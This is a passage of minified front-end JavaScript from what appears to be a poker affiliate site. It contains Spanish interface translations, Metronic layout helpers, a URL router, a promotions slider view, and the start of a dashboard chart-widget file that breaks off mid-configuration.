(€)","conversion-applied":"Conversión",status:"Estado",type_withdraw:"Retirada",type_purchase:"Compra",type_rake_earnings:"Rake",type_affiliate_earnings:"Afiliados",type_correction:"Corrección",pending:"Pendiente",accepted:"Aceptada",rejected:"Rechazada",date:"Fecha",referal_friend:"Referal Friend",affiliate:"Afiliado Habwin",affiliate_vip:"Afiliado Externo",sales:"Sales",room:"Sala",actions:"Acciones","user-room-credentials-created":"Credenciales de usuario añadidas","user-credentials-already-exist":"Las credenciales ya existen",rake:"Rake","no-file-selected-error":"Seleccione un fichero",amount:"Cantidad",euro:"Euro",dollar:"Dolar",pound:"Libra",turkish_lira:"Lira Turca","credentials-removed":"Credenciales eliminadas","product-added-to-cart":"Añadido al carrito","user-have-to-log-to-buy":"Debe de iniciar sesión para poder comprar","product-already-in-cart":"Ya se encuentra en el carrito","title-confirmation-payment":"¿Desea confirmar el pedido?","confirmation-payment":"Pedido realizado",confirm:"Confirmar",cancel:"Cancelar","billing-data":"Dirección de envío","number-of-items":"Unidades",state:"Estado","base-price-amount":"Precio total","created-at":"Creado","ordered-at":"Pedido",details:"Detalles",paid:"Pagado",processed:"Procesado","fill-out-country-field":"Indique el país en el que se encuentra",products:"Products",revenue:"Ganancias",month:"Mes",nick:"Nick","login ":"Login","rake-euros":"Rake (€)",Jan:"Ene",Feb:"Feb",Mar:"Mar",Apr:"Abr",May:"May",Jun:"Jun",Jul:"Jul",Aug:"Ago",Sep:"Sep",Oct:"Oct",Nov:"Nov",Dec:"Dic",GB:"Reino Unido",ES:"España",intl:"Internacional","no-items-match-your-search":"No hay resultados","invitaion-email-sent":"Invitación enviada",of:"de",Displaying:"Mostrando","download-file-confirmation":"Desea descargar la siguiente mano?",disabled:"desabilitado",cookie:{message:"Esta página web emplea cookies para enriquecer su experiencia de uso",dismiss:"De acuerdo",link:"Leer más"},requestSent:"Solicitud enviada",requestNotSent:"Solicitud no enviada"};function a(e){return(a="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function l(e,t){for(var o=0;o<t.length;o++){var s=t[o];s.enumerable=s.enumerable||!1,s.configurable=!0,"value"in s&&(s.writable=!0),Object.defineProperty(e,u(s.key),s)}}function u(e){var t=function(e,t){if("object"!=a(e)||!e)return e;var o=e[Symbol.toPrimitive];if(void 0!==o){var s=o.call(e,t||"default");if("object"!=a(s))return s;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==a(t)?t:t+""}var d=function(){return e=function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e)},o=[{key:"currentLanguage",value:function(){return s.a.language}},{key:"currentLanguageCode",value:function(){return this.isCurrentLanguageEnglish()?"en_US":this.isCurrentLanguageSpanish()?"es_ES":""}},{key:"currentLanguageShortCode",value:function(){return this.isCurrentLanguageEnglish()?"en":this.isCurrentLanguageSpanish()?"es":""}},{key:"isCurrentLanguageSpanish",value:function(){return this.currentLanguage().includes("es")}},{key:"isCurrentLanguageEnglish",value:function(){return this.currentLanguage().includes("en")}},{key:"trans",value:function(e){return s.a.t(e)}}],(t=[{key:"init",value:function(){s.a.use(n.a).init({debug:!0,detection:{order:["htmlTag"]},caches:[],resources:{en:{translation:r},en_ES:{translation:r},en_GB:{translation:r},es:{translation:i},es_ES:{translation:i},es_GB:{translation:i}}})}}])&&l(e.prototype,t),o&&l(e,o),Object.defineProperty(e,"prototype",{writable:!1}),e;var e,t,o}()},t9G8:function(e,t,o){"use strict";var s,n={init:function(e){(s=KTUtil.getById(e))&&new KTToggle(s,KTUtil.getBody(),{targetState:"topbar-mobile-on",toggleState:"active"})},getToggleElement:function(){return s}};e.exports=n},wSZn:function(e,t,o){"use strict";o("fbCW"),o("07d7"),o("4l63");var s,n,r=(n=function(){var e=KTUtil.find(s,".card-scroll"),t=KTUtil.find(s,".card-body"),o=KTUtil.find(s,".card-header"),n=KTLayoutContent.getHeight();n=(n=(n=(n=(n-=parseInt(KTUtil.actualHeight(o)))-parseInt(KTUtil.css(s,"marginTop"))-parseInt(KTUtil.css(s,"marginBottom")))-parseInt(KTUtil.css(s,"paddingTop"))-parseInt(KTUtil.css(s,"paddingBottom")))-parseInt(KTUtil.css(t,"paddingTop"))-parseInt(KTUtil.css(t,"paddingBottom")))-parseInt(KTUtil.css(t,"marginTop"))-parseInt(KTUtil.css(t,"marginBottom")),n-=3,KTUtil.css(e,"height",n+"px")},{init:function(e){(s=KTUtil.getById(e))&&(n(),KTUtil.addResizeHandler((function(){n()})))},update:function(){n()}});e.exports=r},xXSk:function(e,t,o){"use strict";var s,n={init:function(e){s=KTUtil.getById(e)},isFixed:function(){return KTUtil.hasClass(KTUtil.getBody(),"subheader-fixed")},getElement:function(){return s},getHeight:function(){return e=0,s&&(e=KTUtil.actualHeight(s)),e;var e}};e.exports=n},xfTG:function(e,t,o){var s,n,r,i;i=function(){"use strict";var e=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var o=arguments[t];for(var s in o)Object.prototype.hasOwnProperty.call(o,s)&&(e[s]=o[s])}return e},t="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},o=function(){function e(e,t){for(var o=0;o<t.length;o++){var s=t[o];s.enumerable=s.enumerable||!1,s.configurable=!0,"value"in s&&(s.writable=!0),Object.defineProperty(e,s.key,s)}}return function(t,o,s){return o&&e(t.prototype,o),s&&e(t,s),t}}(),s=function(){function s(e,t){(function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")})(this,s),this.context_=e||{base_url:"",prefix:"",host:"",port:"",scheme:"",locale:""},this.setRoutes(t||{})}return o(s,[{key:"setRoutingData",value:function(e){this.setBaseUrl(e.base_url),this.setRoutes(e.routes),"prefix"in e&&this.setPrefix(e.prefix),"port"in e&&this.setPort(e.port),"locale"in e&&this.setLocale(e.locale),this.setHost(e.host),this.setScheme(e.scheme)}},{key:"setRoutes",value:function(e){this.routes_=Object.freeze(e)}},{key:"getRoutes",value:function(){return this.routes_}},{key:"setBaseUrl",value:function(e){this.context_.base_url=e}},{key:"getBaseUrl",value:function(){return this.context_.base_url}},{key:"setPrefix",value:function(e){this.context_.prefix=e}},{key:"setScheme",value:function(e){this.context_.scheme=e}},{key:"getScheme",value:function(){return this.context_.scheme}},{key:"setHost",value:function(e){this.context_.host=e}},{key:"getHost",value:function(){return this.context_.host}},{key:"setPort",value:function(e){this.context_.port=e}},{key:"getPort",value:function(){return this.context_.port}},{key:"setLocale",value:function(e){this.context_.locale=e}},{key:"getLocale",value:function(){return this.context_.locale}},{key:"buildQueryParams",value:function(e,o,s){var n=this,r=void 0,i=new RegExp(/\[\]$/);if(o instanceof Array)o.forEach((function(o,r){i.test(e)?s(e,o):n.buildQueryParams(e+"["+("object"===(void 0===o?"undefined":t(o))?r:"")+"]",o,s)}));else if("object"===(void 0===o?"undefined":t(o)))for(r in o)this.buildQueryParams(e+"["+r+"]",o[r],s);else s(e,o)}},{key:"getRoute",value:function(e){var t=[this.context_.prefix+e,e+"."+this.context_.locale,this.context_.prefix+e+"."+this.context_.locale,e];for(var o in t)if(t[o]in this.routes_)return this.routes_[t[o]];throw new Error('The route "'+e+'" does not exist.')}},{key:"generate",value:function(t,o){var n=arguments.length>2&&void 0!==arguments[2]&&arguments[2],r=this.getRoute(t),i=o||{},a=e({},i),l="",u=!0,d="",c=void 0===this.getPort()||null===this.getPort()?"":this.getPort();if(r.tokens.forEach((function(e){if("text"===e[0])return l=s.encodePathComponent(e[1])+l,void(u=!1);if("variable"!==e[0])throw new Error('The token type "'+e[0]+'" is not supported.');var o=r.defaults&&e[3]in r.defaults;if(!1===u||!o||e[3]in i&&i[e[3]]!=r.defaults[e[3]]){var n=void 0;if(e[3]in i)n=i[e[3]],delete a[e[3]];else{if(!o){if(u)return;throw new Error('The route "'+t+'" requires the parameter "'+e[3]+'".')}n=r.defaults[e[3]]}if(!0!==n&&!1!==n&&""!==n||!u){var d=s.encodePathComponent(n);"null"===d&&null===n&&(d=""),l=e[1]+d+l}u=!1}else o&&e[3]in a&&delete a[e[3]]})),""===l&&(l="/"),r.hosttokens.forEach((function(e){var t=void 0;return"text"===e[0]?void(d=e[1]+d):void("variable"===e[0]&&(e[3]in i?(t=i[e[3]],delete a[e[3]]):r.defaults&&e[3]in r.defaults&&(t=r.defaults[e[3]]),d=e[1]+t+d))})),l=this.context_.base_url+l,r.requirements&&"_scheme"in r.requirements&&this.getScheme()!=r.requirements._scheme){var m=d||this.getHost();l=r.requirements._scheme+"://"+m+(m.indexOf(":"+c)>-1||""===c?"":":"+c)+l}else if(void 0!==r.schemes&&void 0!==r.schemes[0]&&this.getScheme()!==r.schemes[0]){var h=d||this.getHost();l=r.schemes[0]+"://"+h+(h.indexOf(":"+c)>-1||""===c?"":":"+c)+l}else d&&this.getHost()!==d+(d.indexOf(":"+c)>-1||""===c?"":":"+c)?l=this.getScheme()+"://"+d+(d.indexOf(":"+c)>-1||""===c?"":":"+c)+l:!0===n&&(l=this.getScheme()+"://"+this.getHost()+(this.getHost().indexOf(":"+c)>-1||""===c?"":":"+c)+l);if(Object.keys(a).length>0){var f=void 0,p=[],g=function(e,t){t=null===(t="function"==typeof t?t():t)?"":t,p.push(s.encodeQueryComponent(e)+"="+s.encodeQueryComponent(t))};for(f in a)this.buildQueryParams(f,a[f],g);l=l+"?"+p.join("&")}return l}}],[{key:"getInstance",value:function(){return n}},{key:"setData",value:function(e){s.getInstance().setRoutingData(e)}},{key:"customEncodeURIComponent",value:function(e){return encodeURIComponent(e).replace(/%2F/g,"/").replace(/%40/g,"@").replace(/%3A/g,":").replace(/%21/g,"!").replace(/%3B/g,";").replace(/%2C/g,",").replace(/%2A/g,"*").replace(/\(/g,"%28").replace(/\)/g,"%29").replace(/'/g,"%27")}},{key:"encodePathComponent",value:function(e){return s.customEncodeURIComponent(e).replace(/%3D/g,"=").replace(/%2B/g,"+").replace(/%21/g,"!").replace(/%7C/g,"|")}},{key:"encodeQueryComponent",value:function(e){return s.customEncodeURIComponent(e).replace(/%3F/g,"?")}}]),s}();s.Route,s.Context;var n=new s;return{Router:s,Routing:n}}(),n=[],s=i.Routing,void 0===(r="function"==typeof s?s.apply(t,n):s)||(e.exports=r)},xxyQ:function(e,t,o){"use strict";o("sMBO");void 0!==e.exports&&(e.exports=function(e,t){var o=this,s=KTUtil.getById(e),n=KTUtil.getBody();if(s){var r={attrCustom:""},i={construct:function(e){return KTUtil.data(s).has("offcanvas")?o=KTUtil.data(s).get("offcanvas"):(i.init(e),i.build(),KTUtil.data(s).set("offcanvas",o)),o},init:function(e){o.events=[],o.options=KTUtil.deepExtend({},r,e),o.classBase=o.options.baseClass,o.attrCustom=o.options.attrCustom,o.classShown=o.classBase+"-on",o.classOverlay=o.classBase+"-overlay",o.target,o.state=KTUtil.hasClass(s,o.classShown)?"shown":"hidden"},build:function(){if(o.options.toggleBy)if("string"==typeof o.options.toggleBy)KTUtil.addEvent(KTUtil.getById(o.options.toggleBy),"click",(function(e){e.preventDefault(),o.target=this,i.toggle()}));else if(o.options.toggleBy&&o.options.toggleBy[0])if(o.options.toggleBy[0].target)for(var e in o.options.toggleBy)KTUtil.addEvent(KTUtil.getById(o.options.toggleBy[e].target),"click",(function(e){e.preventDefault(),o.target=this,i.toggle()}));else for(var e in o.options.toggleBy)KTUtil.addEvent(KTUtil.getById(o.options.toggleBy[e]),"click",(function(e){e.preventDefault(),o.target=this,i.toggle()}));else o.options.toggleBy&&o.options.toggleBy.target&&KTUtil.addEvent(KTUtil.getById(o.options.toggleBy.target),"click",(function(e){e.preventDefault(),o.target=this,i.toggle()}));var t=KTUtil.getById(o.options.closeBy);t&&KTUtil.addEvent(t,"click",(function(e){e.preventDefault(),o.target=this,i.hide()}))},isShown:function(){return"shown"==o.state},toggle:function(){i.eventTrigger("toggle"),"shown"==o.state?i.hide():i.show()},show:function(){"shown"!=o.state&&(i.eventTrigger("beforeShow"),i.toggleClass("show"),KTUtil.attr(n,"data-offcanvas-"+o.classBase,"on"),KTUtil.addClass(s,o.classShown),o.attrCustom.length>0&&KTUtil.attr(n,"data-offcanvas-"+o.classCustom,"on"),o.state="shown",o.options.overlay&&(o.overlay=KTUtil.insertAfter(document.createElement("DIV"),s),KTUtil.addClass(o.overlay,o.classOverlay),KTUtil.addEvent(o.overlay,"click",(function(e){e.preventDefault(),i.hide(o.target)}))),i.eventTrigger("afterShow"))},hide:function(){"hidden"!=o.state&&(i.eventTrigger("beforeHide"),i.toggleClass("hide"),KTUtil.removeAttr(n,"data-offcanvas-"+o.classBase),KTUtil.removeClass(s,o.classShown),o.attrCustom.length>0&&KTUtil.removeAttr(n,"data-offcanvas-"+o.attrCustom),o.state="hidden",o.options.overlay&&o.overlay&&KTUtil.remove(o.overlay),i.eventTrigger("afterHide"))},toggleClass:function(e){var t,s=KTUtil.attr(o.target,"id");if(o.options.toggleBy&&o.options.toggleBy[0]&&o.options.toggleBy[0].target)for(var n in o.options.toggleBy)o.options.toggleBy[n].target===s&&(t=o.options.toggleBy[n]);else o.options.toggleBy&&o.options.toggleBy.target&&(t=o.options.toggleBy);if(t){var r=KTUtil.getById(t.target);"show"===e&&KTUtil.addClass(r,t.state),"hide"===e&&KTUtil.removeClass(r,t.state)}},eventTrigger:function(e,t){for(var s=0;s<o.events.length;s++){var n=o.events[s];if(n.name==e){if(1!=n.one)return n.handler.call(this,o,t);if(0==n.fired)return o.events[s].fired=!0,n.handler.call(this,o,t)}}},addEvent:function(e,t,s){o.events.push({name:e,handler:t,one:s,fired:!1})}};return o.setDefaults=function(e){r=e},o.isShown=function(){return i.isShown()},o.hide=function(){return i.hide()},o.show=function(){return i.show()},o.on=function(e,t){return i.addEvent(e,t)},o.one=function(e,t){return i.addEvent(e,t,!0)},i.construct.apply(o,[t]),!0,o}})},yaMH:function(e,t,o){"use strict";o("sMBO");void 0!==e.exports&&(e.exports=function(e,t){var o=this,s=KTUtil.getById(e),n=KTUtil.getBody();if(s){var r={offset:300,speed:6e3},i={construct:function(e){return KTUtil.data(s).has("scrolltop")?o=KTUtil.data(s).get("scrolltop"):(i.init(e),i.build(),KTUtil.data(s).set("scrolltop",o)),o},init:function(e){o.events=[],o.options=KTUtil.deepExtend({},r,e)},build:function(){window.addEventListener("scroll",(function(){KTUtil.throttle(void 0,(function(){i.handle()}),200)})),KTUtil.addEvent(s,"click",i.scroll)},handle:function(){KTUtil.getScrollTop()>o.options.offset?!1===n.hasAttribute("data-scrolltop")&&n.setAttribute("data-scrolltop","on"):!0===n.hasAttribute("data-scrolltop")&&n.removeAttribute("data-scrolltop")},scroll:function(e){e.preventDefault(),KTUtil.scrollTop(0,o.options.speed)},eventTrigger:function(e,t){for(var s=0;s<o.events.length;s++){var n=o.events[s];if(n.name==e){if(1!=n.one)return n.handler.call(this,o,t);if(0==n.fired)return o.events[s].fired=!0,n.handler.call(this,o,t)}}},addEvent:function(e,t,s){o.events.push({name:e,handler:t,one:s,fired:!1})}};return o.setDefaults=function(e){r=e},o.on=function(e,t){return i.addEvent(e,t)},o.one=function(e,t){return i.addEvent(e,t,!0)},i.construct.apply(o,[t]),!0,o}})},zZmf:function(e,t,o){"use strict";(function(e){o.d(t,"a",(function(){return s}));o("fbCW"),o("07d7"),o("e00L");var s=o("UY2d").a.extend({el:"room-content-v2",events:{"click .j-navegation-tab-option":"onClickTab","click .j-go-to-habcoins":"onClickGoToHabcoins","click .home-advantages-arrow-down":"onClickSlideDownDescription","click .room-tab-arrow-down-container":"onClickRoomTabArrow","click .j-nav-mobile-review":"onChangeMobileNav","click .j-open-smartsupp":"onClickSmartSupp"},init:function(){this.promotions=this.find(".j-data").attr("data-amount-promotions"),this.initSwiper(),this.render()},onClickSmartSupp:function(){window.smartsupp("chat:open")},tryToGoToHabcoinsTab:function(t){var o=e(t);if("HABCOINS"===o.find("span.nav-text").text()){o.find('[data-toggle="tab"]').click(),window.$(o.find('[data-toggle="tab"]')[0]).tab("show");var s=o.find('[data-toggle="tab"]').attr("href");setTimeout((function(){e([document.documentElement,document.body]).animate({scrollTop:e(s).offset().top-130})}),200)}},renderMoreInfoHabcoins:function(){var t=!1;this.find(".j-navegation-tab-option").each((function(o,s){"HABCOINS"===e(s).find("span.nav-text").text()&&(t=!0)})),t||this.find(".j-go-to-habcoins").hide()},render:function(){this.renderMoreInfoHabcoins()},onClickGoToHabcoins:function(){var e=this;this.find(".j-navegation-tab-option").each((function(t,o){e.tryToGoToHabcoinsTab(o)})),this.find(".j-nav-mobile-review").each((function(t,o){e.tryToGoToHabcoinsTab(o)}))},initSwiper:function(){var e=this.promotions,t=this.promotions,o=!1;this.promotions>2&&(e=2),this.promotions>3&&(t=3),this.promotions>3&&(o=!0),new Swiper(".j-room-promotions-container",{pagination:{el:".swiper-pagination",type:"bullets",direction:"horizontal",clickable:!0},direction:"horizontal",slidesPerView:this.promotions,loop:o,autoHeight:!1,spaceBetween:0,navigation:{nextEl:".swiper-button-next",prevEl:".swiper-button-prev"},breakpoints:{320:{slidesPerView:1,spaceBetween:100,loop:!1},600:{slidesPerView:e,spaceBetween:0,loop:!1},769:{slidesPerView:t,spaceBetween:0}}})},onClickTab:function(t){var o=e(t.currentTarget);this.showTab(o)},onChangeMobileNav:function(t){var o=e(t.currentTarget).find("span").text();this.find(".j-nav-mobile-text").text(o)},showTab:function(e){this.find(".j-navegation-tab-option").removeClass("inverted-corner"),e.addClass("inverted-corner")},onClickRoomTabArrow:function(t){this.$(t.currentTarget);var o=this.find(".navs__mobile__container");e(o).hasClass("d-none")?e(o).removeClass("d-none"):e(o).addClass("d-none");var s=this.find(".room-tab-arrow-down");e(s).hasClass("fa-chevron-down")?(e(s).removeClass("fa-chevron-down"),e(s).addClass("fa-chevron-up")):(e(s).removeClass("fa-chevron-up"),e(s).addClass("fa-chevron-down"))},onClickSlideDownDescription:function(e){var t=this.$(e.currentTarget);this.descriptionSlideDown(t.closest(".j-advantage-container")),this.changeArrow(t.closest(".j-advantage-container"))},descriptionSlideDown:function(t){var o=t.find(".home-advantage-description");e(o).slideToggle("fast"),e(o).show()},changeArrow:function(t){var o=t.find(".home-advantages-arrow-down");e(o).hasClass("fa-chevron-down")?(e(o).removeClass("fa-chevron-down"),e(o).addClass("fa-chevron-up")):(e(o).removeClass("fa-chevron-up"),e(o).addClass("fa-chevron-down"))}})}).call(this,o("d3vA"))}},[["Cg2C","runtime",0,1]]]);

--- FILE ---
content_type: application/javascript
request_url: https://www.habwin.com/build-corporate/assets/js/pages/widgets.js
body_size: 5646
content:
!function(t){var e={};function o(a){if(e[a])return e[a].exports;var s=e[a]={i:a,l:!1,exports:{}};return t[a].call(s.exports,s,s.exports,o),s.l=!0,s.exports}o.m=t,o.c=e,o.d=function(t,e,a){o.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:a})},o.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},o.t=function(t,e){if(1&e&&(t=o(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var a=Object.create(null);if(o.r(a),Object.defineProperty(a,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var s in t)o.d(a,s,function(e){return t[e]}.bind(null,s));return a},o.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return o.d(e,"a",e),e},o.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},o.p="",o(o.s=473)}({473:function(t,e,o){"use strict";var a,s=(a=function(t){var e=KTUtil.getById(t);e&&KTUtil.on(e,"thead th .checkbox > input","change",(function(t){for(var o=KTUtil.findAll(e,"tbody td .checkbox > input"),a=0,s=o.length;a<s;a++)o[a].checked=this.checked}))},{init:function(){var t,e,o,s;!function(){if(0!=$("#kt_dashboard_daterangepicker").length){var t=$("#kt_dashboard_daterangepicker"),e=moment(),o=moment();t.daterangepicker({direction:KTUtil.isRTL(),startDate:e,endDate:o,opens:"left",applyClass:"btn-primary",cancelClass:"btn-light-primary",ranges:{Today:[moment(),moment()],Yesterday:[moment().subtract(1,"days"),moment().subtract(1,"days")],"Last 7 Days":[moment().subtract(6,"days"),moment()],"Last 30 Days":[moment().subtract(29,"days"),moment()],"This Month":[moment().startOf("month"),moment().endOf("month")],"Last Month":[moment().subtract(1,"month").startOf("month"),moment().subtract(1,"month").endOf("month")]}},a),a(e,o,"")}function a(t,e,o){var a="",s="";e-t<100||"Today"==o?(a="Today:",s=t.format("MMM D")):"Yesterday"==o?(a="Yesterday:",s=t.format("MMM D")):s=t.format("MMM D")+" - "+e.format("MMM D"),$("#kt_dashboard_daterangepicker_date").html(s),$("#kt_dashboard_daterangepicker_title").html(a)}}(),function(){var t=document.getElementById("kt_stats_widget_7_chart");if(t){var e={series:[{name:"Net Profit",data:[30,45,32,70,40]}],chart:{type:"area",height:150,toolbar:{show:!1},zoom:{enabled:!1},sparkline:{enabled:!0}},plotOptions:{},legend:{show:!1},dataLabels:{enabled:!1},fill:{type:"solid",opacity:1},stroke:{curve:"smooth",show:!0,width:3,colors:[KTApp.getSettings().colors.theme.base.success]},xaxis:{categories:["Feb","Mar","Apr","May","Jun","Jul"],axisBorder:{show:!1},axisTicks:{show:!1},labels:{show:!1,style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}},crosshairs:{show:!1,position:"front",stroke:{color:KTApp.getSettings().colors.gray["gray-300"],width:1,dashArray:3}},tooltip:{enabled:!0,formatter:void 0,offsetY:0,style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},yaxis:{labels:{show:!1,style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},states:{normal:{filter:{type:"none",value:0}},hover:{filter:{type:"none",value:0}},active:{allowMultipleDataPointsSelection:!1,filter:{type:"none",value:0}}},tooltip:{style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]},y:{formatter:function(t){return"$"+t+" thousands"}}},colors:[KTApp.getSettings().colors.theme.light.success],markers:{colors:[KTApp.getSettings().colors.theme.light.success],strokeColor:[KTApp.getSettings().colors.theme.base.success],strokeWidth:3}};new ApexCharts(t,e).render()}}(),function(){var t=document.getElementById("kt_stats_widget_8_chart");if(t){var e={series:[{name:"Net Profit",data:[30,45,32,70,40]}],chart:{type:"area",height:150,toolbar:{show:!1},zoom:{enabled:!1},sparkline:{enabled:!0}},plotOptions:{},legend:{show:!1},dataLabels:{enabled:!1},fill:{type:"solid",opacity:1},stroke:{curve:"smooth",show:!0,width:3,colors:[KTApp.getSettings().colors.theme.base.danger]},xaxis:{categories:["Feb","Mar","Apr","May","Jun"],axisBorder:{show:!1},axisTicks:{show:!1},labels:{show:!1,style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}},crosshairs:{show:!1,position:"front",stroke:{color:KTApp.getSettings().colors.gray["gray-300"],width:1,dashArray:3}},tooltip:{enabled:!0,formatter:void 0,offsetY:0,style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},yaxis:{labels:{show:!1,style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},states:{normal:{filter:{type:"none",value:0}},hover:{filter:{type:"none",value:0}},active:{allowMultipleDataPointsSelection:!1,filter:{type:"none",value:0}}},tooltip:{style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]},y:{formatter:function(t){return"$"+t+" thousands"}}},colors:[KTApp.getSettings().colors.theme.light.danger],markers:{colors:[KTApp.getSettings().colors.theme.light.danger],strokeColor:[KTApp.getSettings().colors.theme.base.danger],strokeWidth:3}};new ApexCharts(t,e).render()}}(),function(){var t=document.getElementById("kt_stats_widget_9_chart");if(t){var e={series:[{name:"Net Profit",data:[30,45,32,70,40]}],chart:{type:"area",height:150,toolbar:{show:!1},zoom:{enabled:!1},sparkline:{enabled:!0}},plotOptions:{},legend:{show:!1},dataLabels:{enabled:!1},fill:{type:"solid",opacity:1},stroke:{curve:"smooth",show:!0,width:3,colors:[KTApp.getSettings().colors.theme.base.primary]},xaxis:{categories:["Feb","Mar","Apr","May","Jun"],axisBorder:{show:!1},axisTicks:{show:!1},labels:{show:!1,style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}},crosshairs:{show:!1,position:"front",stroke:{color:KTApp.getSettings().colors.gray["gray-300"],width:1,dashArray:3}},tooltip:{enabled:!0,formatter:void 0,offsetY:0,style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},yaxis:{labels:{show:!1,style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},states:{normal:{filter:{type:"none",value:0}},hover:{filter:{type:"none",value:0}},active:{allowMultipleDataPointsSelection:!1,filter:{type:"none",value:0}}},tooltip:{style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]},y:{formatter:function(t){return"$"+t+" thousands"}}},colors:[KTApp.getSettings().colors.theme.light.primary],markers:{colors:[KTApp.getSettings().colors.theme.light.primary],strokeColor:[KTApp.getSettings().colors.theme.base.primary],strokeWidth:3}};new ApexCharts(t,e).render()}}(),function(){var t=document.getElementById("kt_stats_widget_10_chart"),e=parseInt(KTUtil.css(t,"height")),o=KTUtil.hasAttr(t,"data-color")?KTUtil.attr(t,"data-color"):"info";if(t){var a={series:[{name:"Net Profit",data:[40,40,30,30,35,35,50]}],chart:{type:"area",height:e,toolbar:{show:!1},zoom:{enabled:!1},sparkline:{enabled:!0}},plotOptions:{},legend:{show:!1},dataLabels:{enabled:!1},fill:{type:"solid",opacity:1},stroke:{curve:"smooth",show:!0,width:3,colors:[KTApp.getSettings().colors.theme.base[o]]},xaxis:{categories:["Feb","Mar","Apr","May","Jun","Jul","Aug"],axisBorder:{show:!1},axisTicks:{show:!1},labels:{show:!1,style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}},crosshairs:{show:!1,position:"front",stroke:{color:KTApp.getSettings().colors.gray["gray-300"],width:1,dashArray:3}},tooltip:{enabled:!0,formatter:void 0,offsetY:0,style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},yaxis:{min:0,max:55,labels:{show:!1,style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},states:{normal:{filter:{type:"none",value:0}},hover:{filter:{type:"none",value:0}},active:{allowMultipleDataPointsSelection:!1,filter:{type:"none",value:0}}},tooltip:{style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]},y:{formatter:function(t){return"$"+t+" thousands"}}},colors:[KTApp.getSettings().colors.theme.light[o]],markers:{colors:[KTApp.getSettings().colors.theme.light[o]],strokeColor:[KTApp.getSettings().colors.theme.base[o]],strokeWidth:3}};new ApexCharts(t,a).render()}}(),function(){var t=document.getElementById("kt_stats_widget_11_chart"),e=(parseInt(KTUtil.css(t,"height")),KTUtil.hasAttr(t,"data-color")?KTUtil.attr(t,"data-color"):"success");if(t){var o={series:[{name:"Net Profit",data:[40,40,30,30,35,35,50]}],chart:{type:"area",height:150,toolbar:{show:!1},zoom:{enabled:!1},sparkline:{enabled:!0}},plotOptions:{},legend:{show:!1},dataLabels:{enabled:!1},fill:{type:"solid",opacity:1},stroke:{curve:"smooth",show:!0,width:3,colors:[KTApp.getSettings().colors.theme.base[e]]},xaxis:{categories:["Feb","Mar","Apr","May","Jun","Aug","Sep"],axisBorder:{show:!1},axisTicks:{show:!1},labels:{show:!1,style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}},crosshairs:{show:!1,position:"front",stroke:{color:KTApp.getSettings().colors.gray["gray-300"],width:1,dashArray:3}},tooltip:{enabled:!0,formatter:void 0,offsetY:0,style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},yaxis:{min:0,max:55,labels:{show:!1,style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},states:{normal:{filter:{type:"none",value:0}},hover:{filter:{type:"none",value:0}},active:{allowMultipleDataPointsSelection:!1,filter:{type:"none",value:0}}},tooltip:{style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]},y:{formatter:function(t){return"$"+t+" thousands"}}},colors:[KTApp.getSettings().colors.theme.light[e]],markers:{colors:[KTApp.getSettings().colors.theme.light[e]],strokeColor:[KTApp.getSettings().colors.theme.base[e]],strokeWidth:3}};new ApexCharts(t,o).render()}}(),function(){var t=document.getElementById("kt_stats_widget_12_chart"),e=parseInt(KTUtil.css(t,"height")),o=KTUtil.hasAttr(t,"data-color")?KTUtil.attr(t,"data-color"):"primary";if(t){var a={series:[{name:"Net 